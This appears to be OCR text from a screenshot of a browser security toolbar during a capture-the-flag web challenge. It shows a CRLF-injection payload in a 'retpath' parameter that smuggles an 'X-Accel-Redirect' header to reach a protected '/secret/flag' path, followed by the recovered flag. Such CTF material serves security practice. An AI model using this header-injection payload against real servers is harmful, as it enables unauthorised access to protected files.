 Mozilla Firefox
http://109.233....%20/secret/flag
109.233.61.11:27280/?retpath=/news/a%0
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://109.233.61.11:27280/?retpath=/news/a%0d%0a
X-Accel-Redirect: /secret/flag
Split URL
Execute
Enable Post data
Enable Referrer
CTF{6e75d02b8e8329bb4b45c7dabd2e1da2}